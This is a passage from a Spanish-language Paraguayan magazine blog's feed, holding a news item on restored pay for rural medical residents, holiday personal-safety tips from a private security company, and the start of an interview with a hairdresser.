src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf8nK5fmA4dn5gnlajOYmZRB8RomfX4tnwU6mVLKWlAFnubUACQxcoMdr-uLIjnunE7pkXLEApMuY27y24DL6ykvk1RcnGnKi9vc_5BUlKgKVk4ieUwQuSDRExRFq3PAu2XkloG0kEYfiy_IKSD4bIROvI_qt-yENDDiVTGvoGQ7FzOgJ5stIZBX-a2U\/s320\/DSC_3397.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResidentes de Pediatría\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl\nMinisterio de Salud deja sin efecto resolución que reducía el\nsalario de los médicos rurales quienes ya son especialistas en su\nárea. Mediante la manifestación realizada esta mañana a nivel país\nse logró revocar dicha resolución.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\nMinistra de Salud, Dra. María Teresa Barán, anunció este medio día\nen una conferencia de Prensa, que dicha resolución quedó sin\nefecto, que establecía un régimen salarial que reducía el pago por\npasantía rural para especialista, alrededor de 5 millones de\nguaraníes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETodos\nlos residentes en zonas rurales percibirán la suma de G$. 10.000.000\npor 36 hs. Semanales, según anunció la Ministra.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6fas2uPsgL0sz6Ijm-G5CkekcMFT4MDwWrmlHkDasOjgsa9OG2QOh-W1FQi8Nj8uNBQdCa4jgEaOGR_jTGI2620ab1u1ZrjTBcKwRFNckaGdhevZBYGInJAsrieieUBMX1WftPfMuDkW1WCj-uW8Sf-rXbofDCB5kFm5QqI-mSk3dJRzJyWYadKmz9w\/s4496\/DSC_3400.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6fas2uPsgL0sz6Ijm-G5CkekcMFT4MDwWrmlHkDasOjgsa9OG2QOh-W1FQi8Nj8uNBQdCa4jgEaOGR_jTGI2620ab1u1ZrjTBcKwRFNckaGdhevZBYGInJAsrieieUBMX1WftPfMuDkW1WCj-uW8Sf-rXbofDCB5kFm5QqI-mSk3dJRzJyWYadKmz9w\/s320\/DSC_3400.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResidentes de Clínica Médica.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPor\nprimera vez, los especialistas pasan a cobrar el mismo salario, por\notra parte habrá un incentivo a los médicos rurales que opten\nrealizar sus pasantías en zonas chaqueñas como Alto Paraguay,\nBoquerón y Pdte. Hayes, concluyó.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6501346174641485264\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/medicos-residentes.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6501346174641485264"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6501346174641485264"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/medicos-residentes.html","title":"MEDICOS RESIDENTES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s72-c\/DSC_3342.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7618991799882610396"},"published":{"$t":"2024-01-09T13:20:00.000-08:00"},"updated":{"$t":"2024-01-09T13:20:56.993-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"RECOMENDACIONES DE SEGURIDAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s1807\/VISION4.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1807\" data-original-width=\"1457\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s320\/VISION4.jpg\" width=\"258\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EPOR LAS FIESTAS Y VACACIONES\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;A pocos días de la Navidad y de Fin de año las actividades aumentan. Realizar compras en centros comerciales, viajes con los amigos, eventos sociales, transitar por hasta altas horas de la noche copan el tiempo de la mayoría. Mientras estas actividades se realizan, la delincuencia quiere hacer de las suyas, es por ello que se debe tener mayor precaución.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EVISIÓN Y ÉXITO\u003C\/b\u003E Seguridad Privada\u0026nbsp; es una empresa experta en el accionar del hampa o maleante, con este conocimiento el equipo del Sr. Julio Espínola planifican estrategias para combatirlo. Por esta razón nos envió las siguientes recomendaciones de seguridad para protegerse durante estos días de mayor ajetreo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESi va a recorrer la ciudad o asistir a lugares con mucha aglomeración de personas es mejor que considere:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim6juFxly8Cmfjp0E5_h3JmSaqdK2VkKOcun3vNmt7n3INehJHB2bTWGaoXgtBz5I7q7BhuhGAyAHbWrp6pLdxYQeWXJcf9ma8IJYc7efRpQlUOBD8grCQOM82fKgrNWyZW37MqkCH_7DtF55lhsdM8RFV87isB471JYZHd5gAq_hvA5AvfMEtQIpL0us\/s2311\/VISION5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1719\" data-original-width=\"2311\" height=\"476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim6juFxly8Cmfjp0E5_h3JmSaqdK2VkKOcun3vNmt7n3INehJHB2bTWGaoXgtBz5I7q7BhuhGAyAHbWrp6pLdxYQeWXJcf9ma8IJYc7efRpQlUOBD8grCQOM82fKgrNWyZW37MqkCH_7DtF55lhsdM8RFV87isB471JYZHd5gAq_hvA5AvfMEtQIpL0us\/w640-h476\/VISION5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E– Antes de salir, \u003Cbr \/\u003Esaque de su cartera o billetera los objetos de valor.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E– Permanezca atento al caminar, si alguien lo siguen ingrese a un lugar público.\u003C\/p\u003E\u003Cp\u003E– No descuide su bolso, trate de tenerlo adelante y lo más cerca de usted.\u003C\/p\u003E\u003Cp\u003E– No ponga su celular a la vista de todos\u003C\/p\u003E\u003Cp\u003E– No cuente dinero en la calle.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn Centros Comerciales\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEstos lugares son los preferidos por los antisociales, siga los siguientes consejos:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E– Si va a realizar compras evite llevar niños, si es absolutamente necesario vaya acompañada por otro adulto que ayude a cuidarlos.\u003C\/p\u003E\u003Cp\u003E– No saque grandes fajos de dinero frente a todos, ni cuente delante de ellos.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E- Antes de salir de casa haga grupos en fajos pequeños y cantidad mínima para que le sea más fácil al momento de pagar.\u003C\/p\u003E\u003Cp\u003E– Mientras se prueba ropa o zapatos no descuide su cartera y paquetes.\u003C\/p\u003E\u003Cp\u003E– Al pagar, no pierda de vista su tarjeta de débito o crédito, si observa que la scanean en diferentes aparados pida explicación a un superior del comercio.\u003C\/p\u003E\u003Cp\u003E– Si siente que lo observan o siguen persistentemente, ingrese a algún local donde haya poca gente y si el riesgo continúa comuníquese de inmediato con la Policía Nacional.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon su domicilio\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESi debe dejar su casa sola por varias horas o días tome en cuenta:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E– Solicite un agente en Visión y Éxito Seguridad Privada, o Inscriba a su domicilio en la patrulla Comunitaria más cercana. Avise a la policía que su domicilio estará deshabitado y pídeles que estén pendientes del mismo.\u003C\/p\u003E\u003Cp\u003E– Instale un sistema de alarmas.\u003C\/p\u003E\u003Cp\u003E– Avise a un vecino de su confianza el tiempo que va a permanecer ausente.\u003C\/p\u003E\u003Cp\u003E– No publique en redes sociales que va a viajar y menos que lo hará con toda su familia\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNu87GbY1kYLIU7k-pJ9v35qDjWYFBOZj40yH0PBNCnJs-ATzhaklGDw32WdWHuVJfXKmqTsPcTgIig_OaDrQN_LfeS9EaWCu8d35UjYnp8DvuPNymzj32ZUz1JKqE7iDxW-Wm5aFGsWiEp_Sw2wLf7u7OIPOPgeA9qkw3vCAZ2NqDryIgcrPNWqzx44\/s2028\/VISION3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1360\" data-original-width=\"2028\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNu87GbY1kYLIU7k-pJ9v35qDjWYFBOZj40yH0PBNCnJs-ATzhaklGDw32WdWHuVJfXKmqTsPcTgIig_OaDrQN_LfeS9EaWCu8d35UjYnp8DvuPNymzj32ZUz1JKqE7iDxW-Wm5aFGsWiEp_Sw2wLf7u7OIPOPgeA9qkw3vCAZ2NqDryIgcrPNWqzx44\/w400-h269\/VISION3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E– Antes de salir verifique que todas las puertas queden cerradas.\u003C\/p\u003E\u003Cp\u003E– Deje a una persona de confianza copias de las llaves de su casa.\u003C\/p\u003E\u003Cp\u003E– Ubique la numeración y el nombre de la calle en lugar visible e iluminado, para que en caso de emergencia, los organismos de socorro (Policía, Bomberos, Cruz Roja, etc.) puedan llegar con facilidad.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon su vehículo\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn esta temporada de compras y regalos, el tráfico vehicular se colapsa en casi todas las calles de la ciudad. Si usted necesariamente tiene que ir en su vehículo, hágalo aplicando las medidas de seguridad:\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkOW-yok5-uoKqcpBUAG6jUiVZWuuAr7rBKeq-yFfBbTaIr_0yEBy9WAJIhTd0YLpgVU0gSR1L9zu10e9yEU7rE4YqzeLU4ZAsWas-3Jr0ND0ycpV6D6iGxJby6pmQZ2qMEwIsl2CQ0c0aSY_NYBDGDnrJQTrkweDEeLTggZ-HfkHml-HRtEBJ-P5DMg\/s2564\/VISION6.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1128\" data-original-width=\"2564\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkOW-yok5-uoKqcpBUAG6jUiVZWuuAr7rBKeq-yFfBbTaIr_0yEBy9WAJIhTd0YLpgVU0gSR1L9zu10e9yEU7rE4YqzeLU4ZAsWas-3Jr0ND0ycpV6D6iGxJby6pmQZ2qMEwIsl2CQ0c0aSY_NYBDGDnrJQTrkweDEeLTggZ-HfkHml-HRtEBJ-P5DMg\/w640-h282\/VISION6.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E-No deje en el auto el ticket que le dan al ingreso a un centro comercial, guárdelo en su cartera o billetera.\u003C\/p\u003E\u003Cp\u003E– Si no lo tiene, instale un sistema de rastreo satelital.\u003C\/p\u003E\u003Cp\u003E– Si para en un semáforo tenga los vidrios cerrados y las puertas con seguro.\u003C\/p\u003E\u003Cp\u003E– Evite circular por calles oscuras, busque vías amplias que cuenta con ojos de águila.\u003C\/p\u003E\u003Cp\u003E– No transporte a desconocidos.\u003C\/p\u003E\u003Cp\u003E– No estacione en la acera, trate de dejar su auto en un garaje.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn bares y discotecas\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Evite lugares alejados de la ciudad.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Prefiera reunirse en locales conocidos y de buen prestigio.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No le cuente detalles de su vida privada a una persona que acaba de conocer.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No acepte tragos de desconocidos.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No lleve grandes sumas de dinero en su bolso o muchas tarjetas de crédito.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Evada portar joyas de gran valor.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Acuda en compañía de alguien conocido\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispSwGBu9NOrFclShGr3FjaQh9rLtxMJ6z9eXnN4y2ZjMyWKHwHS438Xgjr8od2F6ySOu8EcoT4BEMT7HLDGIenuOn5XAzTkq3DoXcENF4kPSaXO9s72dOXHT7aOiD6qqzSDK463YYvS7PLT-kVjmtAk4ic7pbmD5n7SQOijbGvKl6SfTIxY84FHdq7SY\/s2211\/VISION7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"590\" data-original-width=\"2211\" height=\"106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispSwGBu9NOrFclShGr3FjaQh9rLtxMJ6z9eXnN4y2ZjMyWKHwHS438Xgjr8od2F6ySOu8EcoT4BEMT7HLDGIenuOn5XAzTkq3DoXcENF4kPSaXO9s72dOXHT7aOiD6qqzSDK463YYvS7PLT-kVjmtAk4ic7pbmD5n7SQOijbGvKl6SfTIxY84FHdq7SY\/w400-h106\/VISION7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAl tomar taxis y buses.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPara evitar ser víctimas de delitos mientras se moviliza tenga pendiente lo siguiente:\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Aborde taxis y buses seguros (los que cuentan con cámaras de vigilancia y botones de auxilio).\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Percátese de las características del chofer: corte de cabello, color de piel, ojos, tatuajes.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Tenga una ruta establecida para llegar a su destino, no se deje llevar por la que quiera el taxista.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Avísele a un familiar cuando aborde el vehículo, dele placa y tiempo estimado de llegada.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Si tiene un celular inteligente, active el sistema de rastreo satelital, en caso de emergencia le dará a la Policía una idea de donde se encuentra.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7618991799882610396\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/recomendaciones-de-seguridad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7618991799882610396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7618991799882610396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/recomendaciones-de-seguridad.html","title":"RECOMENDACIONES DE SEGURIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s72-c\/VISION4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4464885311928963961"},"published":{"$t":"2024-01-03T11:36:00.000-08:00"},"updated":{"$t":"2024-01-03T11:36:03.102-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDITORIAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"PROF. JUANA VILLALBA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s2130\/juani%201.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1419\" data-original-width=\"2130\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s320\/juani%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EProf. Juana Villalba\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E38 AÑOS EN PELUQUERÍA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E30 AÑOS EN LA DOCENCIA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa conocida estilista, Sra. Juana Villalba celebró 38 años de fundación de su “Peluquería Juani”, empezó humildemente en un pequeño salón y, poco a poco pudo expandirse con la ayuda de su familia y teniendo ya hijos pequeños a quienes cuidar y dedicar gran parte de su tiempo.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEn la actualidad sus hijas están siguiendo sus pasos y con mayor preparación académica, ya que todas tienen títulos universitarios y ayudan a su madre como una extensión de sus carreras, de esta manera jerarquiza el servicio del salón y lo que hoy llamamos Centro de Formación y Capacitación Laboral Juani, en el marco de la celebración de los 30 años de existencia de este centro de enseñanza.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te decidiste por esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EViendo a mi hermana Dani que es pionera en la peluquería en el Alto Paraná, me llegué a encariñar y abrazar la profesión, incluso aprendí con ella y trabajé en su salón desde 1985, luego abrí mi pequeño salón en el año 1991.\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvLaRrmXE2pXtRNwjvY60plxXE12hA7HJLhyVv1fnrf9tIXXtnogc8O0AUtOy6UA4yIRX4w2z5HAJysn8x1hkfBRlY14XvoB6lZ4vKgp6zhJGNXtr7FPljfX3MHNADEl9lV42fsowZm4VeXLzuurRQMoeu7Bn2x4Mvp_yS5UFdesoX0ynUxZ9lVgHRTE\/s1844\/juani%203.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1391\" data-original-width=\"1844\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvLaRrmXE2pXtRNwjvY60plxXE12hA7HJLhyVv1fnrf9tIXXtnogc8O0AUtOy6UA4yIRX4w2z5HAJysn8x1hkfBRlY14XvoB6lZ4vKgp6zhJGNXtr7FPljfX3MHNADEl9lV42fsowZm4VeXLzuurRQMoeu7Bn2x4Mvp_yS5UFdesoX0ynUxZ9lVgHRTE\/w400-h301\/juani%203.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBrindis de aniversario.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Costó mucho al principio?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESii, costó muchisimo porque yo era solita, además soy autodidacta. Presto mucha atención cuando la persona hace el trabajo y rescato lo que más me gusta y factible de hacer.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuándo inició Instituto Juani?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMi primera resolución conseguí en 1993 con Instituto Juani, empecé con 15 alumnas, ellas fueron la primera promoción.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8PEdcneCGJDHYC8EqNXe8RIedSImNdspm4TtQQfAL_lvqynNvh6RkzN0PHp06pl675_uBx144owWRlJNlGw2Caah4kbEa04jMEngdhJPg2ZTdvyGx53sgVvVoYj9UMdL8nN80kQvDN5WmcaCwzMi1hFqwpq-7ONC5rtA40YEDMV3vwml71KkJyaZ6WTI\/s1705\/juani%202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1705\" height=\"283\" 